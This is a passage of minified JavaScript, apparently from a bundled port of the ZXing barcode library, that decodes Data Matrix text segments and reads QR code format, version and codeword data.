t=0;t<3;t++){const o=n[t];switch(i){case 0:if(o<3)i=o+1;else{if(!(o<this.C40_BASIC_SET_CHARS.length))throw new E;{const t=this.C40_BASIC_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}}break;case 1:r?(e.append(String.fromCharCode(o+128)),r=!1):e.append(String.fromCharCode(o)),i=0;break;case 2:if(o<this.C40_SHIFT2_SET_CHARS.length){const t=this.C40_SHIFT2_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}else switch(o){case 27:e.append(String.fromCharCode(29));break;case 30:r=!0;break;default:throw new E}i=0;break;case 3:r?(e.append(String.fromCharCode(o+224)),r=!1):e.append(String.fromCharCode(o+96)),i=0;break;default:throw new E}}}while(t.available()>0)}static decodeTextSegment(t,e){let r=!1,n=[],i=0;do{if(8===t.available())return;const o=t.readBits(8);if(254===o)return;this.parseTwoBytes(o,t.readBits(8),n);for(let t=0;t<3;t++){const o=n[t];switch(i){case 0:if(o<3)i=o+1;else{if(!(o<this.TEXT_BASIC_SET_CHARS.length))throw new E;{const t=this.TEXT_BASIC_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}}break;case 1:r?(e.append(String.fromCharCode(o+128)),r=!1):e.append(String.fromCharCode(o)),i=0;break;case 2:if(o<this.TEXT_SHIFT2_SET_CHARS.length){const t=this.TEXT_SHIFT2_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}else switch(o){case 27:e.append(String.fromCharCode(29));break;case 30:r=!0;break;default:throw new E}i=0;break;case 3:if(!(o<this.TEXT_SHIFT3_SET_CHARS.length))throw new E;{const t=this.TEXT_SHIFT3_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t),i=0}break;default:throw new E}}}while(t.available()>0)}static decodeAnsiX12Segment(t,e){const r=[];do{if(8===t.available())return;const n=t.readBits(8);if(254===n)return;this.parseTwoBytes(n,t.readBits(8),r);for(let t=0;t<3;t++){const n=r[t];switch(n){case 0:e.append("\r");break;case 1:e.append("*");break;case 2:e.append(">");break;case 3:e.append(" ");break;default:if(n<14)e.append(String.fromCharCode(n+44));else{if(!(n<40))throw new E;e.append(String.fromCharCode(n+51))}}}}while(t.available()>0)}static parseTwoBytes(t,e,r){let n=(t<<8)+e-1,i=Math.floor(n/1600);r[0]=i,n-=1600*i,i=Math.floor(n/40),r[1]=i,r[2]=n-40*i}static decodeEdifactSegment(t,e){do{if(t.available()<=16)return;for(let r=0;r<4;r++){let r=t.readBits(6);if(31===r){const e=8-t.getBitOffset();return void(8!==e&&t.readBits(e))}0==(32&r)&&(r|=64),e.append(String.fromCharCode(r))}}while(t.available()>0)}static decodeBase256Segment(t,e,r){let n=1+t.getByteOffset();const i=this.unrandomize255State(t.readBits(8),n++);let o;if(o=0===i?t.available()/8|0:i<250?i:250*(i-249)+this.unrandomize255State(t.readBits(8),n++),o<0)throw new E;const s=new Uint8Array(o);for(let e=0;e<o;e++){if(t.available()<8)throw new E;s[e]=this.unrandomize255State(t.readBits(8),n++)}r.push(s);try{e.append(S.decode(s,R.ISO88591))}catch(t){throw new q("Platform does not support required encoding: "+t.message)}}static unrandomize255State(t,e){const r=t-(149*e%255+1);return r>=0?r:r+256}}Ae.C40_BASIC_SET_CHARS=["*","*","*"," ","0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"],Ae.C40_SHIFT2_SET_CHARS=["!",'"',"#","$","%","&","'","(",")","*","+",",","-",".","/",":",";","<","=",">","?","@","[","\\","]","^","_"],Ae.TEXT_BASIC_SET_CHARS=["*","*","*"," ","0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z"],Ae.TEXT_SHIFT2_SET_CHARS=Ae.C40_SHIFT2_SET_CHARS,Ae.TEXT_SHIFT3_SET_CHARS=["`","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","{","|","}","~",String.fromCharCode(127)];class le{constructor(){this.rsDecoder=new $(J.DATA_MATRIX_FIELD_256)}decode(t){const e=new oe(t),r=e.getVersion(),n=e.readCodewords(),i=se.getDataBlocks(n,r);let o=0;for(let t of i)o+=t.getNumDataCodewords();const s=new Uint8Array(o),a=i.length;for(let t=0;t<a;t++){const e=i[t],r=e.getCodewords(),n=e.getNumDataCodewords();this.correctErrors(r,n);for(let e=0;e<n;e++)s[e*a+t]=r[e]}return Ae.decode(s)}correctErrors(t,e){const r=new Int32Array(t);try{this.rsDecoder.decode(r,t.length-e)}catch(t){throw new l}for(let n=0;n<e;n++)t[n]=r[n]}}class ce{constructor(t){this.image=t,this.rectangleDetector=new st(this.image)}detect(){const t=this.rectangleDetector.detect();let e=this.detectSolid1(t);if(e=this.detectSolid2(e),e[3]=this.correctTopRight(e),!e[3])throw new M;e=this.shiftToModuleCenter(e);const r=e[0],n=e[1],i=e[2],o=e[3];let s=this.transitionsBetween(r,o)+1,a=this.transitionsBetween(i,o)+1;1==(1&s)&&(s+=1),1==(1&a)&&(a+=1),4*s<7*a&&4*a<7*s&&(s=a=Math.max(s,a));let A=ce.sampleGrid(this.image,r,n,i,o,s,a);return new it(A,[r,n,i,o])}static shiftPoint(t,e,r){let n=(e.getX()-t.getX())/(r+1),i=(e.getY()-t.getY())/(r+1);return new nt(t.getX()+n,t.getY()+i)}static moveAway(t,e,r){let n=t.getX(),i=t.getY();return n<e?n-=1:n+=1,i<r?i-=1:i+=1,new nt(n,i)}detectSolid1(t){let e=t[0],r=t[1],n=t[3],i=t[2],o=this.transitionsBetween(e,r),s=this.transitionsBetween(r,n),a=this.transitionsBetween(n,i),A=this.transitionsBetween(i,e),l=o,c=[i,e,r,n];return l>s&&(l=s,c[0]=e,c[1]=r,c[2]=n,c[3]=i),l>a&&(l=a,c[0]=r,c[1]=n,c[2]=i,c[3]=e),l>A&&(c[0]=n,c[1]=i,c[2]=e,c[3]=r),c}detectSolid2(t){let e=t[0],r=t[1],n=t[2],i=t[3],o=this.transitionsBetween(e,i),s=ce.shiftPoint(r,n,4*(o+1)),a=ce.shiftPoint(n,r,4*(o+1));return this.transitionsBetween(s,e)<this.transitionsBetween(a,i)?(t[0]=e,t[1]=r,t[2]=n,t[3]=i):(t[0]=r,t[1]=n,t[2]=i,t[3]=e),t}correctTopRight(t){let e=t[0],r=t[1],n=t[2],i=t[3],o=this.transitionsBetween(e,i),s=this.transitionsBetween(r,i),a=ce.shiftPoint(e,r,4*(s+1)),A=ce.shiftPoint(n,r,4*(o+1));o=this.transitionsBetween(a,i),s=this.transitionsBetween(A,i);let l=new nt(i.getX()+(n.getX()-r.getX())/(o+1),i.getY()+(n.getY()-r.getY())/(o+1)),c=new nt(i.getX()+(e.getX()-r.getX())/(s+1),i.getY()+(e.getY()-r.getY())/(s+1));return this.isValid(l)?this.isValid(c)?this.transitionsBetween(a,l)+this.transitionsBetween(A,l)>this.transitionsBetween(a,c)+this.transitionsBetween(A,c)?l:c:l:this.isValid(c)?c:null}shiftToModuleCenter(t){let e=t[0],r=t[1],n=t[2],i=t[3],o=this.transitionsBetween(e,i)+1,s=this.transitionsBetween(n,i)+1,a=ce.shiftPoint(e,r,4*s),A=ce.shiftPoint(n,r,4*o);o=this.transitionsBetween(a,i)+1,s=this.transitionsBetween(A,i)+1,1==(1&o)&&(o+=1),1==(1&s)&&(s+=1);let l,c,h=(e.getX()+r.getX()+n.getX()+i.getX())/4,g=(e.getY()+r.getY()+n.getY()+i.getY())/4;return e=ce.moveAway(e,h,g),r=ce.moveAway(r,h,g),n=ce.moveAway(n,h,g),i=ce.moveAway(i,h,g),a=ce.shiftPoint(e,r,4*s),a=ce.shiftPoint(a,i,4*o),l=ce.shiftPoint(r,e,4*s),l=ce.shiftPoint(l,n,4*o),A=ce.shiftPoint(n,i,4*s),A=ce.shiftPoint(A,r,4*o),c=ce.shiftPoint(i,n,4*s),c=ce.shiftPoint(c,e,4*o),[a,l,A,c]}isValid(t){return t.getX()>=0&&t.getX()<this.image.getWidth()&&t.getY()>0&&t.getY()<this.image.getHeight()}static sampleGrid(t,e,r,n,i,o,s){return ct.getInstance().sampleGrid(t,o,s,.5,.5,o-.5,.5,o-.5,s-.5,.5,s-.5,e.getX(),e.getY(),i.getX(),i.getY(),n.getX(),n.getY(),r.getX(),r.getY())}transitionsBetween(t,e){let r=Math.trunc(t.getX()),n=Math.trunc(t.getY()),i=Math.trunc(e.getX()),o=Math.trunc(e.getY()),s=Math.abs(o-n)>Math.abs(i-r);if(s){let t=r;r=n,n=t,t=i,i=o,o=t}let a=Math.abs(i-r),A=Math.abs(o-n),l=-a/2,c=n<o?1:-1,h=r<i?1:-1,g=0,d=this.image.get(s?n:r,s?r:n);for(let t=r,e=n;t!==i;t+=h){let r=this.image.get(s?e:t,s?t:e);if(r!==d&&(g++,d=r),l+=A,l>0){if(e===o)break;e+=c,l-=a}}return g}}class he{constructor(){this.decoder=new le}decode(t,e=null){let r,n;if(null!=e&&e.has(f.PURE_BARCODE)){const e=he.extractPureBits(t.getBlackMatrix());r=this.decoder.decode(e),n=he.NO_POINTS}else{const e=new ce(t.getBlackMatrix()).detect();r=this.decoder.decode(e.getBits()),n=e.getPoints()}const i=r.getRawBytes(),o=new L(r.getText(),i,8*i.length,n,Q.DATA_MATRIX,h.currentTimeMillis()),s=r.getByteSegments();null!=s&&o.putMetadata(H.BYTE_SEGMENTS,s);const a=r.getECLevel();return null!=a&&o.putMetadata(H.ERROR_CORRECTION_LEVEL,a),o}reset(){}static extractPureBits(t){const e=t.getTopLeftOnBit(),r=t.getBottomRightOnBit();if(null==e||null==r)throw new M;const n=this.moduleSize(e,t);let i=e[1];const o=r[1];let s=e[0];const a=(r[0]-s+1)/n,A=(o-i+1)/n;if(a<=0||A<=0)throw new M;const l=n/2;i+=l,s+=l;const c=new B(a,A);for(let e=0;e<A;e++){const r=i+e*n;for(let i=0;i<a;i++)t.get(s+i*n,r)&&c.set(i,e)}return c}static moduleSize(t,e){const r=e.getWidth();let n=t[0];const i=t[1];for(;n<r&&e.get(n,i);)n++;if(n===r)throw new M;const o=n-t[0];if(0===o)throw new M;return o}}he.NO_POINTS=[];!function(t){t[t.L=0]="L",t[t.M=1]="M",t[t.Q=2]="Q",t[t.H=3]="H"}(U||(U={}));class ge{constructor(t,e,r){this.value=t,this.stringValue=e,this.bits=r,ge.FOR_BITS.set(r,this),ge.FOR_VALUE.set(t,this)}getValue(){return this.value}getBits(){return this.bits}static fromString(t){switch(t){case"L":return ge.L;case"M":return ge.M;case"Q":return ge.Q;case"H":return ge.H;default:throw new s(t+"not available")}}toString(){return this.stringValue}equals(t){if(!(t instanceof ge))return!1;const e=t;return this.value===e.value}static forBits(t){if(t<0||t>=ge.FOR_BITS.size)throw new a;return ge.FOR_BITS.get(t)}}ge.FOR_BITS=new Map,ge.FOR_VALUE=new Map,ge.L=new ge(U.L,"L",1),ge.M=new ge(U.M,"M",0),ge.Q=new ge(U.Q,"Q",3),ge.H=new ge(U.H,"H",2);class de{constructor(t){this.errorCorrectionLevel=ge.forBits(t>>3&3),this.dataMask=7&t}static numBitsDiffering(t,e){return C.bitCount(t^e)}static decodeFormatInformation(t,e){const r=de.doDecodeFormatInformation(t,e);return null!==r?r:de.doDecodeFormatInformation(t^de.FORMAT_INFO_MASK_QR,e^de.FORMAT_INFO_MASK_QR)}static doDecodeFormatInformation(t,e){let r=Number.MAX_SAFE_INTEGER,n=0;for(const i of de.FORMAT_INFO_DECODE_LOOKUP){const o=i[0];if(o===t||o===e)return new de(i[1]);let s=de.numBitsDiffering(t,o);s<r&&(n=i[1],r=s),t!==e&&(s=de.numBitsDiffering(e,o),s<r&&(n=i[1],r=s))}return r<=3?new de(n):null}getErrorCorrectionLevel(){return this.errorCorrectionLevel}getDataMask(){return this.dataMask}hashCode(){return this.errorCorrectionLevel.getBits()<<3|this.dataMask}equals(t){if(!(t instanceof de))return!1;const e=t;return this.errorCorrectionLevel===e.errorCorrectionLevel&&this.dataMask===e.dataMask}}de.FORMAT_INFO_MASK_QR=21522,de.FORMAT_INFO_DECODE_LOOKUP=[Int32Array.from([21522,0]),Int32Array.from([20773,1]),Int32Array.from([24188,2]),Int32Array.from([23371,3]),Int32Array.from([17913,4]),Int32Array.from([16590,5]),Int32Array.from([20375,6]),Int32Array.from([19104,7]),Int32Array.from([30660,8]),Int32Array.from([29427,9]),Int32Array.from([32170,10]),Int32Array.from([30877,11]),Int32Array.from([26159,12]),Int32Array.from([25368,13]),Int32Array.from([27713,14]),Int32Array.from([26998,15]),Int32Array.from([5769,16]),Int32Array.from([5054,17]),Int32Array.from([7399,18]),Int32Array.from([6608,19]),Int32Array.from([1890,20]),Int32Array.from([597,21]),Int32Array.from([3340,22]),Int32Array.from([2107,23]),Int32Array.from([13663,24]),Int32Array.from([12392,25]),Int32Array.from([16177,26]),Int32Array.from([14854,27]),Int32Array.from([9396,28]),Int32Array.from([8579,29]),Int32Array.from([11994,30]),Int32Array.from([11245,31])];class ue{constructor(t,...e){this.ecCodewordsPerBlock=t,this.ecBlocks=e}getECCodewordsPerBlock(){return this.ecCodewordsPerBlock}getNumBlocks(){let t=0;const e=this.ecBlocks;for(const r of e)t+=r.getCount();return t}getTotalECCodewords(){return this.ecCodewordsPerBlock*this.getNumBlocks()}getECBlocks(){return this.ecBlocks}}class Ce{constructor(t,e){this.count=t,this.dataCodewords=e}getCount(){return this.count}getDataCodewords(){return this.dataCodewords}}class Ie{constructor(t,e,...r){this.versionNumber=t,this.alignmentPatternCenters=e,this.ecBlocks=r;let n=0;const i=r[0].getECCodewordsPerBlock(),o=r[0].getECBlocks();for(const t of o)n+=t.getCount()*(t.getDataCodewords()+i);this.totalCodewords=n}getVersionNumber(){return this.versionNumber}getAlignmentPatternCenters(){return this.alignmentPatternCenters}getTotalCodewords(){return this.totalCodewords}getDimensionForVersion(){return 17+4*this.versionNumber}getECBlocksForLevel(t){return this.ecBlocks[t.getValue()]}static getProvisionalVersionForDimension(t){if(t%4!=1)throw new E;try{return this.getVersionForNumber((t-17)/4)}catch(t){throw new E}}static getVersionForNumber(t){if(t<1||t>40)throw new a;return Ie.VERSIONS[t-1]}static decodeVersionInformation(t){let e=Number.MAX_SAFE_INTEGER,r=0;for(let n=0;n<Ie.VERSION_DECODE_INFO.length;n++){const i=Ie.VERSION_DECODE_INFO[n];if(i===t)return Ie.getVersionForNumber(n+7);const o=de.numBitsDiffering(t,i);o<e&&(r=n+7,e=o)}return e<=3?Ie.getVersionForNumber(r):null}buildFunctionPattern(){const t=this.getDimensionForVersion(),e=new B(t);e.setRegion(0,0,9,9),e.setRegion(t-8,0,8,9),e.setRegion(0,t-8,9,8);const r=this.alignmentPatternCenters.length;for(let t=0;t<r;t++){const n=this.alignmentPatternCenters[t]-2;for(let i=0;i<r;i++)0===t&&(0===i||i===r-1)||t===r-1&&0===i||e.setRegion(this.alignmentPatternCenters[i]-2,n,5,5)}return e.setRegion(6,9,1,t-17),e.setRegion(9,6,t-17,1),this.versionNumber>6&&(e.setRegion(t-11,0,3,6),e.setRegion(0,t-11,6,3)),e}toString(){return""+this.versionNumber}}Ie.VERSION_DECODE_INFO=Int32Array.from([31892,34236,39577,42195,48118,51042,55367,58893,63784,68472,70749,76311,79154,84390,87683,92361,96236,102084,102881,110507,110734,117786,119615,126325,127568,133589,136944,141498,145311,150283,152622,158308,161089,167017]),Ie.VERSIONS=[new Ie(1,new Int32Array(0),new ue(7,new Ce(1,19)),new ue(10,new Ce(1,16)),new ue(13,new Ce(1,13)),new ue(17,new Ce(1,9))),new Ie(2,Int32Array.from([6,18]),new ue(10,new Ce(1,34)),new ue(16,new Ce(1,28)),new ue(22,new Ce(1,22)),new ue(28,new Ce(1,16))),new Ie(3,Int32Array.from([6,22]),new ue(15,new Ce(1,55)),new ue(26,new Ce(1,44)),new ue(18,new Ce(2,17)),new ue(22,new Ce(2,13))),new Ie(4,Int32Array.from([6,26]),new ue(20,new Ce(1,80)),new ue(18,new Ce(2,32)),new ue(26,new Ce(2,24)),new ue(16,new Ce(4,9))),new Ie(5,Int32Array.from([6,30]),new ue(26,new Ce(1,108)),new ue(24,new Ce(2,43)),new ue(18,new Ce(2,15),new Ce(2,16)),new ue(22,new Ce(2,11),new Ce(2,12))),new Ie(6,Int32Array.from([6,34]),new ue(18,new Ce(2,68)),new ue(16,new Ce(4,27)),new ue(24,new Ce(4,19)),new ue(28,new Ce(4,15))),new Ie(7,Int32Array.from([6,22,38]),new ue(20,new Ce(2,78)),new ue(18,new Ce(4,31)),new ue(18,new Ce(2,14),new Ce(4,15)),new ue(26,new Ce(4,13),new Ce(1,14))),new Ie(8,Int32Array.from([6,24,42]),new ue(24,new Ce(2,97)),new ue(22,new Ce(2,38),new Ce(2,39)),new ue(22,new Ce(4,18),new Ce(2,19)),new ue(26,new Ce(4,14),new Ce(2,15))),new Ie(9,Int32Array.from([6,26,46]),new ue(30,new Ce(2,116)),new ue(22,new Ce(3,36),new Ce(2,37)),new ue(20,new Ce(4,16),new Ce(4,17)),new ue(24,new Ce(4,12),new Ce(4,13))),new Ie(10,Int32Array.from([6,28,50]),new ue(18,new Ce(2,68),new Ce(2,69)),new ue(26,new Ce(4,43),new Ce(1,44)),new ue(24,new Ce(6,19),new Ce(2,20)),new ue(28,new Ce(6,15),new Ce(2,16))),new Ie(11,Int32Array.from([6,30,54]),new ue(20,new Ce(4,81)),new ue(30,new Ce(1,50),new Ce(4,51)),new ue(28,new Ce(4,22),new Ce(4,23)),new ue(24,new Ce(3,12),new Ce(8,13))),new Ie(12,Int32Array.from([6,32,58]),new ue(24,new Ce(2,92),new Ce(2,93)),new ue(22,new Ce(6,36),new Ce(2,37)),new ue(26,new Ce(4,20),new Ce(6,21)),new ue(28,new Ce(7,14),new Ce(4,15))),new Ie(13,Int32Array.from([6,34,62]),new ue(26,new Ce(4,107)),new ue(22,new Ce(8,37),new Ce(1,38)),new ue(24,new Ce(8,20),new Ce(4,21)),new ue(22,new Ce(12,11),new Ce(4,12))),new Ie(14,Int32Array.from([6,26,46,66]),new ue(30,new Ce(3,115),new Ce(1,116)),new ue(24,new Ce(4,40),new Ce(5,41)),new ue(20,new Ce(11,16),new Ce(5,17)),new ue(24,new Ce(11,12),new Ce(5,13))),new Ie(15,Int32Array.from([6,26,48,70]),new ue(22,new Ce(5,87),new Ce(1,88)),new ue(24,new Ce(5,41),new Ce(5,42)),new ue(30,new Ce(5,24),new Ce(7,25)),new ue(24,new Ce(11,12),new Ce(7,13))),new Ie(16,Int32Array.from([6,26,50,74]),new ue(24,new Ce(5,98),new Ce(1,99)),new ue(28,new Ce(7,45),new Ce(3,46)),new ue(24,new Ce(15,19),new Ce(2,20)),new ue(30,new Ce(3,15),new Ce(13,16))),new Ie(17,Int32Array.from([6,30,54,78]),new ue(28,new Ce(1,107),new Ce(5,108)),new ue(28,new Ce(10,46),new Ce(1,47)),new ue(28,new Ce(1,22),new Ce(15,23)),new ue(28,new Ce(2,14),new Ce(17,15))),new Ie(18,Int32Array.from([6,30,56,82]),new ue(30,new Ce(5,120),new Ce(1,121)),new ue(26,new Ce(9,43),new Ce(4,44)),new ue(28,new Ce(17,22),new Ce(1,23)),new ue(28,new Ce(2,14),new Ce(19,15))),new Ie(19,Int32Array.from([6,30,58,86]),new ue(28,new Ce(3,113),new Ce(4,114)),new ue(26,new Ce(3,44),new Ce(11,45)),new ue(26,new Ce(17,21),new Ce(4,22)),new ue(26,new Ce(9,13),new Ce(16,14))),new Ie(20,Int32Array.from([6,34,62,90]),new ue(28,new Ce(3,107),new Ce(5,108)),new ue(26,new Ce(3,41),new Ce(13,42)),new ue(30,new Ce(15,24),new Ce(5,25)),new ue(28,new Ce(15,15),new Ce(10,16))),new Ie(21,Int32Array.from([6,28,50,72,94]),new ue(28,new Ce(4,116),new Ce(4,117)),new ue(26,new Ce(17,42)),new ue(28,new Ce(17,22),new Ce(6,23)),new ue(30,new Ce(19,16),new Ce(6,17))),new Ie(22,Int32Array.from([6,26,50,74,98]),new ue(28,new Ce(2,111),new Ce(7,112)),new ue(28,new Ce(17,46)),new ue(30,new Ce(7,24),new Ce(16,25)),new ue(24,new Ce(34,13))),new Ie(23,Int32Array.from([6,30,54,78,102]),new ue(30,new Ce(4,121),new Ce(5,122)),new ue(28,new Ce(4,47),new Ce(14,48)),new ue(30,new Ce(11,24),new Ce(14,25)),new ue(30,new Ce(16,15),new Ce(14,16))),new Ie(24,Int32Array.from([6,28,54,80,106]),new ue(30,new Ce(6,117),new Ce(4,118)),new ue(28,new Ce(6,45),new Ce(14,46)),new ue(30,new Ce(11,24),new Ce(16,25)),new ue(30,new Ce(30,16),new Ce(2,17))),new Ie(25,Int32Array.from([6,32,58,84,110]),new ue(26,new Ce(8,106),new Ce(4,107)),new ue(28,new Ce(8,47),new Ce(13,48)),new ue(30,new Ce(7,24),new Ce(22,25)),new ue(30,new Ce(22,15),new Ce(13,16))),new Ie(26,Int32Array.from([6,30,58,86,114]),new ue(28,new Ce(10,114),new Ce(2,115)),new ue(28,new Ce(19,46),new Ce(4,47)),new ue(28,new Ce(28,22),new Ce(6,23)),new ue(30,new Ce(33,16),new Ce(4,17))),new Ie(27,Int32Array.from([6,34,62,90,118]),new ue(30,new Ce(8,122),new Ce(4,123)),new ue(28,new Ce(22,45),new Ce(3,46)),new ue(30,new Ce(8,23),new Ce(26,24)),new ue(30,new Ce(12,15),new Ce(28,16))),new Ie(28,Int32Array.from([6,26,50,74,98,122]),new ue(30,new Ce(3,117),new Ce(10,118)),new ue(28,new Ce(3,45),new Ce(23,46)),new ue(30,new Ce(4,24),new Ce(31,25)),new ue(30,new Ce(11,15),new Ce(31,16))),new Ie(29,Int32Array.from([6,30,54,78,102,126]),new ue(30,new Ce(7,116),new Ce(7,117)),new ue(28,new Ce(21,45),new Ce(7,46)),new ue(30,new Ce(1,23),new Ce(37,24)),new ue(30,new Ce(19,15),new Ce(26,16))),new Ie(30,Int32Array.from([6,26,52,78,104,130]),new ue(30,new Ce(5,115),new Ce(10,116)),new ue(28,new Ce(19,47),new Ce(10,48)),new ue(30,new Ce(15,24),new Ce(25,25)),new ue(30,new Ce(23,15),new Ce(25,16))),new Ie(31,Int32Array.from([6,30,56,82,108,134]),new ue(30,new Ce(13,115),new Ce(3,116)),new ue(28,new Ce(2,46),new Ce(29,47)),new ue(30,new Ce(42,24),new Ce(1,25)),new ue(30,new Ce(23,15),new Ce(28,16))),new Ie(32,Int32Array.from([6,34,60,86,112,138]),new ue(30,new Ce(17,115)),new ue(28,new Ce(10,46),new Ce(23,47)),new ue(30,new Ce(10,24),new Ce(35,25)),new ue(30,new Ce(19,15),new Ce(35,16))),new Ie(33,Int32Array.from([6,30,58,86,114,142]),new ue(30,new Ce(17,115),new Ce(1,116)),new ue(28,new Ce(14,46),new Ce(21,47)),new ue(30,new Ce(29,24),new Ce(19,25)),new ue(30,new Ce(11,15),new Ce(46,16))),new Ie(34,Int32Array.from([6,34,62,90,118,146]),new ue(30,new Ce(13,115),new Ce(6,116)),new ue(28,new Ce(14,46),new Ce(23,47)),new ue(30,new Ce(44,24),new Ce(7,25)),new ue(30,new Ce(59,16),new Ce(1,17))),new Ie(35,Int32Array.from([6,30,54,78,102,126,150]),new ue(30,new Ce(12,121),new Ce(7,122)),new ue(28,new Ce(12,47),new Ce(26,48)),new ue(30,new Ce(39,24),new Ce(14,25)),new ue(30,new Ce(22,15),new Ce(41,16))),new Ie(36,Int32Array.from([6,24,50,76,102,128,154]),new ue(30,new Ce(6,121),new Ce(14,122)),new ue(28,new Ce(6,47),new Ce(34,48)),new ue(30,new Ce(46,24),new Ce(10,25)),new ue(30,new Ce(2,15),new Ce(64,16))),new Ie(37,Int32Array.from([6,28,54,80,106,132,158]),new ue(30,new Ce(17,122),new Ce(4,123)),new ue(28,new Ce(29,46),new Ce(14,47)),new ue(30,new Ce(49,24),new Ce(10,25)),new ue(30,new Ce(24,15),new Ce(46,16))),new Ie(38,Int32Array.from([6,32,58,84,110,136,162]),new ue(30,new Ce(4,122),new Ce(18,123)),new ue(28,new Ce(13,46),new Ce(32,47)),new ue(30,new Ce(48,24),new Ce(14,25)),new ue(30,new Ce(42,15),new Ce(32,16))),new Ie(39,Int32Array.from([6,26,54,82,110,138,166]),new ue(30,new Ce(20,117),new Ce(4,118)),new ue(28,new Ce(40,47),new Ce(7,48)),new ue(30,new Ce(43,24),new Ce(22,25)),new ue(30,new Ce(10,15),new Ce(67,16))),new Ie(40,Int32Array.from([6,30,58,86,114,142,170]),new ue(30,new Ce(19,118),new Ce(6,119)),new ue(28,new Ce(18,47),new Ce(31,48)),new ue(30,new Ce(34,24),new Ce(34,25)),new ue(30,new Ce(20,15),new Ce(61,16)))],function(t){t[t.DATA_MASK_000=0]="DATA_MASK_000",t[t.DATA_MASK_001=1]="DATA_MASK_001",t[t.DATA_MASK_010=2]="DATA_MASK_010",t[t.DATA_MASK_011=3]="DATA_MASK_011",t[t.DATA_MASK_100=4]="DATA_MASK_100",t[t.DATA_MASK_101=5]="DATA_MASK_101",t[t.DATA_MASK_110=6]="DATA_MASK_110",t[t.DATA_MASK_111=7]="DATA_MASK_111"}(v||(v={}));class we{constructor(t,e){this.value=t,this.isMasked=e}unmaskBitMatrix(t,e){for(let r=0;r<e;r++)for(let n=0;n<e;n++)this.isMasked(r,n)&&t.flip(n,r)}}we.values=new Map([[v.DATA_MASK_000,new we(v.DATA_MASK_000,((t,e)=>0==(t+e&1)))],[v.DATA_MASK_001,new we(v.DATA_MASK_001,((t,e)=>0==(1&t)))],[v.DATA_MASK_010,new we(v.DATA_MASK_010,((t,e)=>e%3==0))],[v.DATA_MASK_011,new we(v.DATA_MASK_011,((t,e)=>(t+e)%3==0))],[v.DATA_MASK_100,new we(v.DATA_MASK_100,((t,e)=>0==(Math.floor(t/2)+Math.floor(e/3)&1)))],[v.DATA_MASK_101,new we(v.DATA_MASK_101,((t,e)=>t*e%6==0))],[v.DATA_MASK_110,new we(v.DATA_MASK_110,((t,e)=>t*e%6<3))],[v.DATA_MASK_111,new we(v.DATA_MASK_111,((t,e)=>0==(t+e+t*e%3&1)))]]);class fe{constructor(t){const e=t.getHeight();if(e<21||1!=(3&e))throw new E;this.bitMatrix=t}readFormatInformation(){if(null!==this.parsedFormatInfo&&void 0!==this.parsedFormatInfo)return this.parsedFormatInfo;let t=0;for(let e=0;e<6;e++)t=this.copyBit(e,8,t);t=this.copyBit(7,8,t),t=this.copyBit(8,8,t),t=this.copyBit(8,7,t);for(let e=5;e>=0;e--)t=this.copyBit(8,e,t);const e=this.bitMatrix.getHeight();let r=0;const n=e-7;for(let t=e-1;t>=n;t--)r=this.copyBit(8,t,r);for(let t=e-8;t<e;t++)r=this.copyBit(t,8,r);if(this.parsedFormatInfo=de.decodeFormatInformation(t,r),null!==this.parsedFormatInfo)return this.parsedFormatInfo;throw new E}readVersion(){if(null!==this.parsedVersion&&void 0!==this.parsedVersion)return this.parsedVersion;const t=this.bitMatrix.getHeight(),e=Math.floor((t-17)/4);if(e<=6)return Ie.getVersionForNumber(e);let r=0;const n=t-11;for(let e=5;e>=0;e--)for(let i=t-9;i>=n;i--)r=this.copyBit(i,e,r);let i=Ie.decodeVersionInformation(r);if(null!==i&&i.getDimensionForVersion()===t)return this.parsedVersion=i,i;r=0;for(let e=5;e>=0;e--)for(let i=t-9;i>=n;i--)r=this.copyBit(e,i,r);if(i=Ie.decodeVersionInformation(r),null!==i&&i.getDimensionForVersion()===t)return this.parsedVersion=i,i;throw new E}copyBit(t,e,r){return(this.isMirror?this.bitMatrix.get(e,t):this.bitMatrix.get(t,e))?r<<1|1:r<<1}readCodewords(){const t=this.readFormatInformation(),e=this.readVersion(),r=we.values.get(t.getDataMask()),n=this.bitMatrix.getHeight();r.unmaskBitMatrix(this.bitMatrix,n);const i=e.buildFunctionPattern();let o=!0;const s=new Uint8Array(e.getTotalCodewords());let a=0,A=0,l=0;for(let t=n-1;t>0;t-=2){6===t&&t--;for(let e=0;e<n;e++){const r=o?n-1-e:e;for(let e=0;e<2;e++)i.get(t-e,r)||(l++,A<<=1,this.bitMatrix.get(t-e,r)&&(A|=1),8===l&&(s[a++]=A,l=0,A=0))}o=!o}if(a!==e.getTotalCodewords())throw new E;return s}remask(){if(null===this.parsedFormatInfo)return;const t=we.values[this.parsedFormatInfo.getDataMask()],e=this.bitMatrix.getHeight();t.unmaskBitMatrix(this.bitMatrix,e)}setMirror(t){this.parsedVersion=null,this.parsedFormatInfo=null,this.isMirror=t}mirror(){const t=this.bitMatrix;for(let e=0,r=t.getWidth();e<r;e++)for(let r=e+1,n=t.getHeight();r<n;r++)t.get(e,r)!==t.get(r,e)&&(t.flip(r,e),t.flip(e,r))}}class Ee{constructor(t,e){this.numDataCodewords=t,this.codewords=e}static getDataBlocks(t,e,r){if(t.length!==e.getTotalCodewords())throw new a;const n=e.getECBlocksForLevel(r);let i=0;const o=n.getECBlocks();for(const t of o)i+=t.getCount();const s=new Array(i);let A=0;for(const t of o)for(let e=0;e<t.getCount();e++){const e=t.getDataCodewords(),r=n.getECCodewordsPerBlock()+e;s[A++]=new Ee(e,new Uint8Array(r))}const l=s[0].codewords.length;let c=s.length-1;for(;c>=0&&s[c].codewords.length!==l;)c--;c++;const h=l-n.getECCodewordsPerBlock();let g=0;for(let e=0;e<h;e++)for(let r=0;r<A;r++)s[r].codewords[e]=t[g++];for(let 